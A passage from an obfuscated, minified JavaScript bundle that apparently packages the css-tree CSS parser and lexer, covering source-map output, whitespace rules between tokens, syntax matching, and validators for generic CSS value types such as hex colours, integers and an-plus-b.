F=g[D8(0x81a)][D8(0xe32)][D8(0xdc0)],Y=g[D8(0x81a)][D8(0xe32)][D8(0xafa)]-0x1;K[D8(0xdc0)]===F&&K[D8(0xafa)]===Y||(K[D8(0xdc0)]=F,K[D8(0xafa)]=Y,m[D8(0xdc0)]=z,m[D8(0xafa)]=I,V&&(V=!0x1,m[D8(0xdc0)]===E[D8(0xdc0)]&&m[D8(0xafa)]===E[D8(0xafa)]||X[D8(0x3c8)](J)),V=!0x0,X[D8(0x3c8)]({'source':g[D8(0x81a)][D8(0xbdb)],'original':K,'generated':m}));}U[D8(0xb1d)](this,g),V&&k[D8(0x1a4)](g[D8(0x834)])&&(E[D8(0xdc0)]=z,E[D8(0xafa)]=I);};const x=D[D7(0x4ae)];D[D7(0x4ae)]=function(g,F,Y){const D9=D7;for(let G=0x0;G<g[D9(0xfb6)];G++)0xa===g[D9(0x441)](G)?(z++,I=0x0):I++;x(g,F,Y);};const O=D[D7(0x967)];return D[D7(0x967)]=function(){const Dc=D7;return V&&X[Dc(0x3c8)](J),{'css':O(),'map':X};},D;}},0x1725:(W,f,q)=>{'use strict';const DB=a3h;q['r'](f),q['d'](f,{'safe':()=>E,'spec':()=>K});var y=q(0x11ac);const k=(J,z)=>{const Dh=a3h;if(J===y['_i']&&(J=z),Dh(0x10f)==typeof J){const I=J[Dh(0x441)](0x0);return I>0x7f?0x8000:I<<0x8;}return J;},D=[[y['Vy'],y['Vy']],[y['Vy'],y['zt']],[y['Vy'],y['s0']],[y['Vy'],y['VY']],[y['Vy'],'-'],[y['Vy'],y['wN']],[y['Vy'],y['Ne']],[y['Vy'],y['fg']],[y['Vy'],y['zG']],[y['Vy'],y['AJ']],[y['zu'],y['Vy']],[y['zu'],y['zt']],[y['zu'],y['s0']],[y['zu'],y['VY']],[y['zu'],'-'],[y['zu'],y['wN']],[y['zu'],y['Ne']],[y['zu'],y['fg']],[y['zu'],y['zG']],[y['Vw'],y['Vy']],[y['Vw'],y['zt']],[y['Vw'],y['s0']],[y['Vw'],y['VY']],[y['Vw'],'-'],[y['Vw'],y['wN']],[y['Vw'],y['Ne']],[y['Vw'],y['fg']],[y['Vw'],y['zG']],[y['fg'],y['Vy']],[y['fg'],y['zt']],[y['fg'],y['s0']],[y['fg'],y['VY']],[y['fg'],'-'],[y['fg'],y['wN']],[y['fg'],y['Ne']],[y['fg'],y['fg']],[y['fg'],y['zG']],['#',y['Vy']],['#',y['zt']],['#',y['s0']],['#',y['VY']],['#','-'],['#',y['wN']],['#',y['Ne']],['#',y['fg']],['#',y['zG']],['-',y['Vy']],['-',y['zt']],['-',y['s0']],['-',y['VY']],['-','-'],['-',y['wN']],['-',y['Ne']],['-',y['fg']],['-',y['zG']],[y['wN'],y['Vy']],[y['wN'],y['zt']],[y['wN'],y['s0']],[y['wN'],y['VY']],[y['wN'],y['wN']],[y['wN'],y['Ne']],[y['wN'],y['fg']],[y['wN'],'%'],[y['wN'],y['zG']],['@',y['Vy']],['@',y['zt']],['@',y['s0']],['@',y['VY']],['@','-'],['@',y['zG']],['.',y['wN']],['.',y['Ne']],['.',y['fg']],['+',y['wN']],['+',y['Ne']],['+',y['fg']],['/','*']],X=D[DB(0xbc8)]([[y['Vy'],y['Vw']],[y['fg'],y['Vw']],[y['Vw'],y['Vw']],[y['zu'],y['AJ']],[y['zu'],y['Qf']],[y['zu'],y['Qx']],[y['Ne'],y['Ne']],[y['Ne'],y['fg']],[y['Ne'],y['zt']],[y['Ne'],'-'],[y['no'],y['Vy']],[y['no'],y['zt']],[y['no'],y['Ne']],[y['no'],y['fg']],[y['no'],y['Vw']],[y['no'],'-']]);function m(J){const Di=DB,z=new Set(J[Di(0x3db)](([I,V])=>k(I)<<0x10|k(V)));return function(I,V,U){const DW=Di,x=k(V,U),O=U[DW(0x441)](0x0);return(0x2d===O&&V!==y['Vy']&&V!==y['zt']&&V!==y['zG']||0x2b===O?z[DW(0x1a4)](I<<0x10|O<<0x8):z[DW(0x1a4)](I<<0x10|x))&&this[DW(0x4ae)]('\x20',y['M$'],!0x0),x;};}const K=m(D),E=m(X);},0xf26:(W,f,q)=>{'use strict';q['d'](f,{'GG':()=>J,'cM':()=>X,'qg':()=>D});var y=q(0x1254);q(0x2162),q(0x1aa),q(0x1d09),q(0x11ac),q(0x268e),q(0x12dd),q(0xc8c),q(0x122e),q(0x18bf),q(0x15b1);const {tokenize:k,parse:D,generate:X,lexer:K,createLexer:E,walk:J,find:z,findLast:I,findAll:V,toPlainObject:U,fromPlainObject:x,fork:O}=y['A'];},0x1d09:(W,q,k)=>{'use strict';const DD=a3h;k['d'](q,{'J':()=>P});var D=k(0x209d),X=k(0xc8c),K=k(0x1304),E=k(0x13ba),J=k(0xec0),z=k(0x268e),I=k(0x2507),V=k(0x2613),U=k(0x16e6),x=k(0x11e),O=k(0x193f),F=k(0x2342);function Y(L,j,M){const Df=a3h,T={};for(const Q in L)L[Q][Df(0x10e)]&&(T[Q]=M?L[Q][Df(0x10e)]:(0x0,z['cM'])(L[Q][Df(0x10e)],{'compact':j}));return T;}function G(L,j,M){const Dq=a3h,T={};for(const [Q,A]of Object[Dq(0x499)](L))T[Q]={'prelude':A[Dq(0xdbf)]&&(M?A[Dq(0xdbf)][Dq(0x10e)]:(0x0,z['cM'])(A[Dq(0xdbf)][Dq(0x10e)],{'compact':j})),'descriptors':A[Dq(0x9a3)]&&Y(A[Dq(0x9a3)],j,M)};return T;}function Z(L,j,M){return{'matched':L,'iterations':M,'error':j,...x};}function v(L,j,M,T){const Dy=a3h,Q=(0x0,I['A'])(M,L[Dy(0x10e)]);let A;return function(H){const Dk=Dy;for(let C=0x0;C<H[Dk(0xfb6)];C++)if(Dk(0xf19)===H[C][Dk(0x232)][Dk(0x52d)]())return!0x0;return!0x1;}(Q)?Z(null,new Error(Dy(0x9df))):(T&&(A=(0x0,U['wg'])(Q,L[Dy(0xe82)],L)),T&&A[Dy(0x107)]||(A=(0x0,U['wg'])(Q,j[Dy(0x107)],L),A[Dy(0x107)])?Z(A[Dy(0x107)],null,A[Dy(0x6a6)]):Z(null,new D['F'](A[Dy(0xe88)],j[Dy(0x10e)],M,A),A[Dy(0x6a6)]));}class P{constructor(L,j,M){const Dl=a3h;if(this[Dl(0x1ba)]=K['v'],this[Dl(0x10e)]=j,this[Dl(0xa7b)]=!0x1,this[Dl(0xaff)]={...J},this[Dl(0xb82)]=Object[Dl(0xc29)](null),this[Dl(0x2a1)]=Object[Dl(0xc29)](null),this[Dl(0x36a)]=Object[Dl(0xc29)](null),this[Dl(0x603)]=M||(0x0,F['y'])(L),L){if(L[Dl(0x1ba)]&&(this[Dl(0x1ba)]=L[Dl(0x1ba)]),L[Dl(0xaff)]){for(const T of Object[Dl(0x1da)](J))Array[Dl(0xa03)](L[Dl(0xaff)][T])&&(this[Dl(0xaff)][T]=L[Dl(0xaff)][T]);}if(L[Dl(0x36a)]){for(const [Q,A]of Object[Dl(0x499)](L[Dl(0x36a)]))this[Dl(0xe39)](Q,A);}if(L[Dl(0xa7b)]){this[Dl(0xa7b)]=!0x0;for(const [H,C]of Object[Dl(0x499)]((0x0,E['JH'])(this[Dl(0xaff)])))this[Dl(0xe39)](H,C);}if(L[Dl(0xb82)]){for(const [S,N]of Object[Dl(0x499)](L[Dl(0xb82)]))this[Dl(0x1a0)](S,N);}if(L[Dl(0x2a1)]){for(const [R,c0]of Object[Dl(0x499)](L[Dl(0x2a1)]))this[Dl(0x792)](R,c0);}}this[Dl(0xe82)]=(0x0,V['gt'])(this[Dl(0x1ba)][Dl(0x730)](Dl(0xb3f)));}[DD(0xee2)](L){const Dm=DD;function j(Q,A){const DX=a3h;T[DX(0xb0b)]({'node':Q,'message':A});}const M=this[Dm(0x603)],T=[];return this[Dm(0x10e)][Dm(0xb7d)](L,function(Q){const DK=Dm;M[DK(0x69d)](Q[DK(0x834)])?M[Q[DK(0x834)]][DK(0x6e2)](Q,j):j(Q,DK(0x3ee)+Q[DK(0x834)]+'`');}),!!T[Dm(0xfb6)]&&T;}[DD(0xf27)](L,j,M,T=null){const Dn=DD,Q={'type':j,'name':M},A={'type':j,'name':M,'parent':T,'serializable':Dn(0x10f)==typeof L||L&&Dn(0x10f)==typeof L[Dn(0x834)],'syntax':null,'match':null,'matchRef':null};return Dn(0xd89)==typeof L?A[Dn(0x107)]=(0x0,V['gt'])(L,Q):(Dn(0x10f)==typeof L?Object[Dn(0xb4a)](A,Dn(0x10e),{'get':()=>(Object[Dn(0xb4a)](A,Dn(0x10e),{'value':(0x0,z['qg'])(L)}),A[Dn(0x10e)])}):A[Dn(0x10e)]=L,Object[Dn(0xb4a)](A,Dn(0x107),{'get':()=>(Object[Dn(0xb4a)](A,Dn(0x107),{'value':(0x0,V['gt'])(A[Dn(0x10e)],Q)}),A[Dn(0x107)])}),Dn(0x5d6)===j&&Object[Dn(0xb4a)](A,Dn(0x285),{'get'(){const DE=Dn,H=A[DE(0x10e)],C=function(S){const DJ=DE,N=S[DJ(0xc36)][0x0];return!0x1===S[DJ(0xe83)]&&0x1===S[DJ(0xc36)][DJ(0xfb6)]&&DJ(0xea3)===N[DJ(0x834)]&&!0x0===N[DJ(0xae1)];}(H)?(0x0,V['gt'])({...H,'terms':[H[DE(0xc36)][0x0][DE(0xdc4)]]},Q):null;return Object[DE(0xb4a)](A,DE(0x285),{'value':C}),C;}})),A;}[DD(0x1a0)](L,j){const Dz=DD;j&&(this[Dz(0xb82)][L]={'type':Dz(0x43e),'name':L,'prelude':j[Dz(0xdbf)]?this[Dz(0xf27)](j[Dz(0xdbf)],Dz(0x4a7),L):null,'descriptors':j[Dz(0x9a3)]?Object[Dz(0x1da)](j[Dz(0x9a3)])[Dz(0xe9d)]((M,T)=>(M[T]=this[Dz(0xf27)](j[Dz(0x9a3)][T],Dz(0x123),T,L),M),Object[Dz(0xc29)](null)):null});}[DD(0x792)](L,j){const De=DD;j&&(this[De(0x2a1)][L]=this[De(0xf27)](j,De(0x5d6),L));}[DD(0xe39)](L,j){const DI=DD;j&&(this[DI(0x36a)][L]=this[DI(0xf27)](j,DI(0xde),L));}[DD(0x879)](L){const Do=DD;if(!this[Do(0x787)](L))return new D['B'](Do(0x887),'@'+L);}[DD(0xdba)](L,j){const DV=DD,M=this[DV(0x879)](L);if(M)return M;const T=this[DV(0x787)](L);return!T[DV(0xdbf)]&&j?new SyntaxError(DV(0x9db)+L+DV(0xb27)):!T[DV(0xdbf)]||j||v(this,T[DV(0xdbf)],'',!0x1)[DV(0xfe9)]?void 0x0:new SyntaxError(DV(0x9db)+L+DV(0x31d));}[DD(0x2d1)](L,j){const DU=DD,M=this[DU(0x879)](L);if(M)return M;const T=this[DU(0x787)](L),Q=X['Si'](j);return T[DU(0x9a3)]?T[DU(0x9a3)][Q[DU(0xeaa)]]||T[DU(0x9a3)][Q[DU(0x6e7)]]?void 0x0:new D['B'](DU(0xc59),j):new SyntaxError(DU(0x9db)+L+DU(0xeea));}[DD(0x866)](L){const Dx=DD;if(!this[Dx(0xdc2)](L))return new D['B'](Dx(0x812),L);}[DD(0x9bd)](L,j){const DO=DD,M=this[DO(0xdba)](L,j);if(M)return Z(null,M);const T=this[DO(0x787)](L);return T[DO(0xdbf)]?v(this,T[DO(0xdbf)],j||'',!0x1):Z(null,null);}[DD(0x82c)](L,j,M){const Du=DD,T=this[Du(0x2d1)](L,j);if(T)return Z(null,T);const Q=this[Du(0x787)](L),A=X['Si'](j);return v(this,Q[Du(0x9a3)][A[Du(0xeaa)]]||Q[Du(0x9a3)][A[Du(0x6e7)]],M,!0x1);}[DD(0x6b4)](L){const Dg=DD;return Dg(0x8d9)!==L[Dg(0x834)]?Z(null,new Error(Dg(0x2bb))):this[Dg(0x223)](L[Dg(0xfb4)],L[Dg(0x232)]);}[DD(0x223)](L,j){const DF=DD;if(X['MZ'](L)[DF(0xc1c)])return Z(null,new Error(DF(0x581)));const M=this[DF(0x866)](L);return M?Z(null,M):v(this,this[DF(0xdc2)](L),j,!0x0);}[DD(0x8be)](L,j){const DY=DD,M=this[DY(0x704)](L);return M?v(this,M,j,!0x1):Z(null,new D['B'](DY(0xe80),L));}[DD(0x107)](L,j){const DG=DD;return DG(0x10f)==typeof L||L&&L[DG(0x834)]?(DG(0x10f)!=typeof L&&L[DG(0x107)]||(L=this[DG(0xf27)](L,DG(0xde),DG(0xa10))),v(this,L,j,!0x1)):Z(null,new D['B'](DG(0xbd0)));}[DD(0xdc8)](L,j,M,T){const Da=DD;return(0x0,O['V'])(this,j,this[Da(0x223)](L,j),M,T);}[DD(0x921)](L,j,M){const DZ=DD;return(0x0,O['V'])(this,L[DZ(0x232)],this[DZ(0x6b4)](L),j,M);}[DD(0x5a9)](L,j,M){const Dv=DD,T=[];return this[Dv(0x10e)][Dv(0xb7d)](L,{'visit':Dv(0x8d9),'enter':Q=>{const DP=Dv;T[DP(0xb0b)][DP(0x149)](T,this[DP(0x921)](Q,j,M));}}),T;}[DD(0x787)](L,j=!0x0){const DL=DD,M=X['Si'](L);return(M[DL(0xdad)]&&j?this[DL(0xb82)][M[DL(0xeaa)]]||this[DL(0xb82)][M[DL(0x6e7)]]:this[DL(0xb82)][M[DL(0xeaa)]])||null;}[DD(0xd83)](L,j=!0x0){const Dp=DD,M=this[Dp(0x787)](L,j);return M&&M[Dp(0xdbf)]||null;}[DD(0x8f3)](L,j){const Dj=DD;return this[Dj(0xb82)][Dj(0x69d)](L)&&this[Dj(0xb82)][Dj(0x94d)]&&this[Dj(0xb82)][L][Dj(0x94d)][j]||null;}[DD(0xdc2)](L,j=!0x0){const Dw=DD,M=X['MZ'](L);return(M[Dw(0xdad)]&&j?this[Dw(0x2a1)][M[Dw(0xeaa)]]||this[Dw(0x2a1)][M[Dw(0x6e7)]]:this[Dw(0x2a1)][M[Dw(0xeaa)]])||null;}[DD(0x704)](L){const DM=DD;return hasOwnProperty[DM(0xb1d)](this[DM(0x36a)],L)?this[DM(0x36a)][L]:null;}[DD(0x615)](){const DA=DD;function L(C,S){return S?'<'+C+'>':'<\x27'+C+'\x27>';}function j(C,S,N,R){const DT=a3h;if(N[DT(0x1a4)](S))return N[DT(0xe7c)](S);N[DT(0x573)](S,!0x1),null!==R[DT(0x10e)]&&(0x0,z['GG'])(R[DT(0x10e)],function(c0){const DQ=DT;if(DQ(0xde)!==c0[DQ(0x834)]&&DQ(0x5d6)!==c0[DQ(0x834)])return;const c1=DQ(0xde)===c0[DQ(0x834)]?C[DQ(0x36a)]:C[DQ(0x2a1)],c2=DQ(0xde)===c0[DQ(0x834)]?T:Q;hasOwnProperty[DQ(0xb1d)](c1,c0[DQ(0xeaa)])?j(C,c0[DQ(0xeaa)],c2,c1[c0[DQ(0xeaa)]])&&(M[DQ(0xb0b)](L(S,N===T)+DQ(0x959)+L(c0[DQ(0xeaa)],DQ(0xde)===c0[DQ(0x834)])),N[DQ(0x573)](S,!0x0)):(M[DQ(0xb0b)](L(S,N===T)+DQ(0x215)+L(c0[DQ(0xeaa)],DQ(0xde)===c0[DQ(0x834)])),N[DQ(0x573)](S,!0x0));},this);}const M=[];let T=new Map(),Q=new Map();for(const C in this[DA(0x36a)])j(this,C,T,this[DA(0x36a)][C]);for(const S in this[DA(0x2a1)])j(this,S,Q,this[DA(0x2a1)][S]);const A=[...T[DA(0x1da)]()][DA(0x3ff)](N=>T[DA(0xe7c)](N)),H=[...Q[DA(0x1da)]()][DA(0x3ff)](N=>Q[DA(0xe7c)](N));return A[DA(0xfb6)]||H[DA(0xfb6)]?{'errors':M,'types':A,'properties':H}:null;}[DD(0xa2f)](L,j){const Ds=DD;return{'generic':this[Ds(0xa7b)],'cssWideKeywords':this[Ds(0x1ba)],'units':this[Ds(0xaff)],'types':Y(this[Ds(0x36a)],!j,L),'properties':Y(this[Ds(0x2a1)],!j,L),'atrules':G(this[Ds(0xb82)],!j,L)};}[DD(0x474)](){const DH=DD;return JSON[DH(0xb33)](this[DH(0xa2f)]());}}},0x209d:(W,f,q)=>{'use strict';q['d'](f,{'B':()=>K,'F':()=>E});var y=q(0x192b),k=q(0x24ff);const D={'offset':0x0,'line':0x1,'column':0x1};function X(J,z){const Dt=a3h,I=J&&J[Dt(0x81a)]&&J[Dt(0x81a)][z];return I?Dt(0xdc0)in I?m(I):I:null;}function m({offset:J,line:z,column:I},V){const DC=a3h,U={'offset':J,'line':z,'column':I};if(V){const x=V[DC(0x298)](/\n|\r\n?|\f/);U[DC(0x684)]+=V[DC(0xfb6)],U[DC(0xdc0)]+=x[DC(0xfb6)]-0x1,U[DC(0xafa)]=0x1===x[DC(0xfb6)]?U[DC(0xafa)]+V[DC(0xfb6)]:x[DC(0xf17)]()[DC(0xfb6)]+0x1;}return U;}const K=function(J,z){const Dd=a3h,I=(0x0,y['a'])(Dd(0x718),J+(z?'\x20`'+z+'`':''));return I[Dd(0x128)]=z,I;},E=function(J,z,I,V){const DS=a3h,U=(0x0,y['a'])(DS(0x424),J),{css:x,mismatchOffset:O,mismatchLength:g,start:F,end:Y}=function(G,Z){const DN=DS,v=G[DN(0x634)],P=G[DN(0x486)],L=P<v[DN(0xfb6)]&&v[P][DN(0x137)]||null,j=L!==Z?L:null;let w,M,T=0x0,Q=0x0,A=0x0,H='';for(let C=0x0;C<v[DN(0xfb6)];C++){const S=v[C][DN(0x232)];C===P&&(Q=S[DN(0xfb6)],T=H[DN(0xfb6)]),null!==j&&v[C][DN(0x137)]===j&&(C<=P?A++:A=0x0),H+=S;}return P===v[DN(0xfb6)]||A>0x1?(w=X(j||Z,DN(0xc38))||m(D,H),M=m(w)):(w=X(j,DN(0xe32))||m(X(Z,DN(0xe32))||D,H[DN(0x34d)](0x0,T)),M=X(j,DN(0xc38))||m(w,H[DN(0xd57)](T,Q))),{'css':H,'mismatchOffset':T,'mismatchLength':Q,'start':w,'end':M};}(V,I);return U[DS(0xcc6)]=J,U[DS(0x10e)]=z?(0x0,k['c'])(z):DS(0xb13),U[DS(0x4d5)]=x,U[DS(0x869)]=O,U[DS(0xe69)]=g,U[DS(0x34e)]=J+DS(0x1aa)+U[DS(0x10e)]+DS(0x6b2)+(x||DS(0x862))+DS(0xa19)+new Array(U[DS(0x869)]+0x1)[DS(0x730)]('-')+'^',Object[DS(0x664)](U,F),U[DS(0x81a)]={'source':I&&I[DS(0x81a)]&&I[DS(0x81a)][DS(0xbdb)]||DS(0x4ef),'start':F,'end':Y},U;};},0x4a:(W,f,q)=>{'use strict';q['d'](f,{'A':()=>V});var y=q(0x11ac);const k=0x2b,D=0x2d,X=0x6e,m=!0x0,K=!0x1;function E(U,x){const DR=a3h;return null!==U&&U[DR(0x834)]===y['_i']&&U[DR(0x232)][DR(0x441)](0x0)===x;}function J(U,x,O){const Db=a3h;for(;null!==U&&(U[Db(0x834)]===y['M$']||U[Db(0x834)]===y['Mw']);)U=O(++x);return x;}function z(U,x,O,g){const Dr=a3h;if(!U)return 0x0;const F=U[Dr(0x232)][Dr(0x441)](x);if(F===k||F===D){if(O)return 0x0;x++;}for(;x<U[Dr(0x232)][Dr(0xfb6)];x++)if(!(0x0,y['yp'])(U[Dr(0x232)][Dr(0x441)](x)))return 0x0;return g+0x1;}function I(U,x,O){const X0=a3h;let g=!0x1,F=J(U,x,O);if(null===(U=O(F)))return x;if(U[X0(0x834)]!==y['wN']){if(!E(U,k)&&!E(U,D))return x;if(g=!0x0,F=J(O(++F),F,O),null===(U=O(F))||U[X0(0x834)]!==y['wN'])return 0x0;}if(!g){const Y=U[X0(0x232)][X0(0x441)](0x0);if(Y!==k&&Y!==D)return 0x0;}return z(U,g?0x0:0x1,g,F);}function V(U,x){const X1=a3h;let O=0x0;if(!U)return 0x0;if(U[X1(0x834)]===y['wN'])return z(U,0x0,K,O);if(U[X1(0x834)]===y['Vy']&&U[X1(0x232)][X1(0x441)](0x0)===D){if(!(0x0,y['Nb'])(U[X1(0x232)],0x1,X))return 0x0;switch(U[X1(0x232)][X1(0xfb6)]){case 0x2:return I(x(++O),O,x);case 0x3:return U[X1(0x232)][X1(0x441)](0x2)!==D?0x0:(O=J(x(++O),O,x),z(U=x(O),0x0,m,O));default:return U[X1(0x232)][X1(0x441)](0x2)!==D?0x0:z(U,0x3,m,O);}}else{if(U[X1(0x834)]===y['Vy']||E(U,k)&&x(O+0x1)[X1(0x834)]===y['Vy']){if(U[X1(0x834)]!==y['Vy']&&(U=x(++O)),null===U||!(0x0,y['Nb'])(U[X1(0x232)],0x0,X))return 0x0;switch(U[X1(0x232)][X1(0xfb6)]){case 0x1:return I(x(++O),O,x);case 0x2:return U[X1(0x232)][X1(0x441)](0x1)!==D?0x0:(O=J(x(++O),O,x),z(U=x(O),0x0,m,O));default:return U[X1(0x232)][X1(0x441)](0x1)!==D?0x0:z(U,0x2,m,O);}}else{if(U[X1(0x834)]===y['fg']){let g=U[X1(0x232)][X1(0x441)](0x0),F=g===k||g===D?0x1:0x0,Y=F;for(;Y<U[X1(0x232)][X1(0xfb6)]&&(0x0,y['yp'])(U[X1(0x232)][X1(0x441)](Y));Y++);return Y===F?0x0:(0x0,y['Nb'])(U[X1(0x232)],Y,X)?Y+0x1===U[X1(0x232)][X1(0xfb6)]?I(x(++O),O,x):U[X1(0x232)][X1(0x441)](Y+0x1)!==D?0x0:Y+0x2===U[X1(0x232)][X1(0xfb6)]?(O=J(x(++O),O,x),z(U=x(O),0x0,m,O)):z(U,Y+0x2,m,O):0x0;}}}return 0x0;}},0x1304:(W,f,q)=>{'use strict';const X2=a3h;q['d'](f,{'v':()=>y});const y=[X2(0xfa3),X2(0x5c0),X2(0xdf9),X2(0xdd1),X2(0x720)];},0x1807:(W,f,q)=>{'use strict';q['d'](f,{'A':()=>z});var y=q(0x11ac);const k=0x2b,D=0x2d,X=0x3f,m=0x75;function K(I,V){const X3=a3h;return null!==I&&I[X3(0x834)]===y['_i']&&I[X3(0x232)][X3(0x441)](0x0)===V;}function E(I,V,U){const X4=a3h;let x=0x0;for(let O=V;O<I[X4(0x232)][X4(0xfb6)];O++){const g=I[X4(0x232)][X4(0x441)](O);if(g===D&&U&&0x0!==x)return E(I,V+x+0x1,!0x1),0x6;if(!(0x0,y['tB'])(g))return 0x0;if(++x>0x6)return 0x0;}return x;}function J(I,V,U){if(!I)return 0x0;for(;K(U(V),X);){if(++I>0x6)return 0x0;V++;}return V;}function z(I,V){const X5=a3h;let U=0x0;if(null===I||I[X5(0x834)]!==y['Vy']||!(0x0,y['Nb'])(I[X5(0x232)],0x0,m))return 0x0;if(null===(I=V(++U)))return 0x0;if(K(I,k))return null===(I=V(++U))?0x0:I[X5(0x834)]===y['Vy']?J(E(I,0x0,!0x0),++U,V):K(I,X)?J(0x1,++U,V):0x0;if(I[X5(0x834)]===y['wN']){const x=E(I,0x1,!0x0);return 0x0===x?0x0:null===(I=V(++U))?U:I[X5(0x834)]===y['fg']||I[X5(0x834)]===y['wN']?function(O,g){const X6=X5;return O[X6(0x232)][X6(0x441)](0x0)===g;}(I,D)&&E(I,0x1,!0x1)?U+0x1:0x0:J(x,U,V);}return I[X5(0x834)]===y['fg']?J(E(I,0x1,!0x0),++U,V):0x0;}},0x13ba:(W,q,D)=>{'use strict';const X7=a3h;D['d'](q,{'JH':()=>Q});var X=D(0x1304),K=D(0x4a),E=D(0x1807),J=D(0x11ac);const z=[X7(0x5e1),X7(0xb50),X7(0x652)],I=new Map([[J['zt'],J['no']],[J['AJ'],J['no']],[J['hk'],J['Oh']],[J['X6'],J['Q0']]]);function V(A,H){const X8=X7;return H<A[X8(0xfb6)]?A[X8(0x441)](H):0x0;}function U(A,H){const X9=X7;return(0x0,J['$C'])(A,0x0,A[X9(0xfb6)],H);}function x(A,H){const Xc=X7;for(let C=0x0;C<H[Xc(0xfb6)];C++)if(U(A,H[C]))return!0x0;return!0x1;}function O(A,H){const Xh=X7;return H===A[Xh(0xfb6)]-0x2&&0x5c===V(A,H)&&(0x0,J['yp'])(V(A,H+0x1));}function F(A,H,C){const XB=X7;if(A&&XB(0xc5f)===A[XB(0x834)]){const S=Number(void 0x0!==C&&C!==H[XB(0xfb6)]?H[XB(0xd57)](0x0,C):H);if(isNaN(S))return!0x0;if(null!==A[XB(0x5a6)]&&S<A[XB(0x5a6)]&&XB(0x10f)!=typeof A[XB(0x5a6)])return!0x0;if(null!==A[XB(0xdb2)]&&S>A[XB(0xdb2)]&&XB(0x10f)!=typeof A[XB(0xdb2)])return!0x0;}return!0x1;}function Y(A){return function(H,C,S){const Xi=a3h;return null===H?0x0:H[Xi(0x834)]===J['zt']&&x(H[Xi(0x232)],z)?function(N,R){const XW=Xi;let c0=0x0,c1=[],c2=0x0;c3:do{switch(N[XW(0x834)]){case J['Q0']:case J['no']:case J['Oh']:if(N[XW(0x834)]!==c0)break c3;if(c0=c1[XW(0xf17)](),0x0===c1[XW(0xfb6)]){c2++;break c3;}break;case J['zt']:case J['AJ']:case J['hk']:case J['X6']:c1[XW(0xb0b)](c0),c0=I[XW(0xe7c)](N[XW(0x834)]);}c2++;}while(N=R(c2));return c2;}(H,C):A(H,C,S);};}function G(A){return function(H){const Xf=a3h;return null===H||H[Xf(0x834)]!==A?0x0:0x1;};}function Z(A){const Xq=X7;return null===A||A[Xq(0x834)]!==J['Vy']||0x2d!==V(A[Xq(0x232)],0x0)||0x2d!==V(A[Xq(0x232)],0x1)?0x0:0x1;}function P(A){return A&&(A=new Set(A)),function(H,C,S){const Xy=a3h;if(null===H||H[Xy(0x834)]!==J['fg'])return 0x0;const N=(0x0,J['yQ'])(H[Xy(0x232)],0x0);if(null!==A){const R=H[Xy(0x232)][Xy(0x278)]('\x5c',N),c0=-0x1!==R&&O(H[Xy(0x232)],R)?H[Xy(0x232)][Xy(0x300)](N,R):H[Xy(0x232)][Xy(0xd57)](N);if(!0x1===A[Xy(0x1a4)](c0[Xy(0x52d)]()))return 0x0;}return F(S,H[Xy(0x232)],N)?0x0:0x1;};}function L(A){const Xk=X7;return Xk(0xd89)!=typeof A&&(A=function(){return 0x0;}),function(H,C,S){const Xl=Xk;return null!==H&&H[Xl(0x834)]===J['wN']&&0x0===Number(H[Xl(0x232)])?0x1:A(H,C,S);};}const j={'ident-token':G(J['Vy']),'function-token':G(J['zt']),'at-keyword-token':G(J['zu']),'hash-token':G(J['Vw']),'string-token':G(J['Qf']),'bad-string-token':G(J['Fg']),'url-token':G(J['s0']),'bad-url-token':G(J['VY']),'delim-token':G(J['_i']),'number-token':G(J['wN']),'percentage-token':G(J['Ne']),'dimension-token':G(J['fg']),'whitespace-token':G(J['M$']),'CDO-token':G(J['lh']),'CDC-token':G(J['zG']),'colon-token':G(J['Qx']),'semicolon-token':G(J['Qq']),'comma-token':G(J['A9']),'[-token':G(J['hk']),']-token':G(J['Oh']),'(-token':G(J['AJ']),')-token':G(J['no']),'{-token':G(J['X6']),'}-token':G(J['Q0'])},M={'string':G(J['Qf']),'ident':G(J['Vy']),'percentage':Y(function(A,H,C){const XD=X7;return null===A||A[XD(0x834)]!==J['Ne']||F(C,A[XD(0x232)],A[XD(0x232)][XD(0xfb6)]-0x1)?0x0:0x1;}),'zero':L(),'number':Y(function(A,H,C){const XX=X7;if(null===A)return 0x0;const S=(0x0,J['yQ'])(A[XX(0x232)],0x0);return S===A[XX(0x232)][XX(0xfb6)]||O(A[XX(0x232)],S)?F(C,A[XX(0x232)],S)?0x0:0x1:0x0;}),'integer':Y(function(A,H,C){const Xm=X7;if(null===A||A[Xm(0x834)]!==J['wN'])return 0x0;let S=0x2b===V(A[Xm(0x232)],0x0)||0x2d===V(A[Xm(0x232)],0x0)?0x1:0x0;for(;S<A[Xm(0x232)][Xm(0xfb6)];S++)if(!(0x0,J['yp'])(V(A[Xm(0x232)],S)))return 0x0;return F(C,A[Xm(0x232)],S)?0x0:0x1;}),'custom-ident':function(A){const XK=X7;if(null===A||A[XK(0x834)]!==J['Vy'])return 0x0;const H=A[XK(0x232)][XK(0x52d)]();return x(H,X['v'])||U(H,XK(0x14a))?0x0:0x1;},'dashed-ident':Z,'custom-property-name':function(A){const Xn=X7;return Z(A)?'--'===A[Xn(0x232)]?0x0:0x1:0x0;},'hex-color':function(A){const XE=X7;if(null===A||A[XE(0x834)]!==J['Vw'])return 0x0;const H=A[XE(0x232)][XE(0xfb6)];if(0x4!==H&&0x5!==H&&0x7!==H&&0x9!==H)return 0x0;for(let C=0x1;C<H;C++)if(!(0x0,J['tB'])(V(A[XE(0x232)],C)))return 0x0;return 0x1;},'id-selector':function(A){const XJ=X7;return null===A||A[XJ(0x834)]!==J['Vw']?0x0:(0x0,J['o6'])(V(A[XJ(0x232)],0x1),V(A[XJ(0x232)],0x2),V(A[XJ(0x232)],0x3))?0x1:0x0;},'an-plus-b':K['A'],'urange':E['A'],'declaration-value':function(A,H){const Xz=X7;if(!A)return 0x0;let C=0x0,S=[],N=0x0;R:do{switch(A[Xz(0x834)]){case J['Fg']:case J['VY']:break R;case J['Q0']:case J['no']:case J['Oh']:if(A[Xz(0x834)]!==C)break R;C=S[Xz(0xf17)]();break;case J['Qq']:if(0x0===C)break R;break;case J['_i']:if(0x0===C&&'!'===A[Xz(0x232)])break R;break;case J['zt']:case J['AJ']:case J['hk']:case J['X6']:S[Xz(0xb0b)](C),C=I[Xz(0xe7c)](A[Xz(0x834)]);}N++;}while(A=H(N));return N;},'any-value':function(A,H){const Xe=X7;if(!A)return 0x0;let C=0x0,S=[],N=0x0;R:do{switch(A[Xe(0x834)]){case J['Fg']:case J['VY']:break R;case J['Q0']:case J['no']:case J['Oh']:if(A[Xe(0x834)]!==C)break R;C=S[Xe(0xf17)]();break;case J['zt']:case J['AJ']:case J['hk']:case 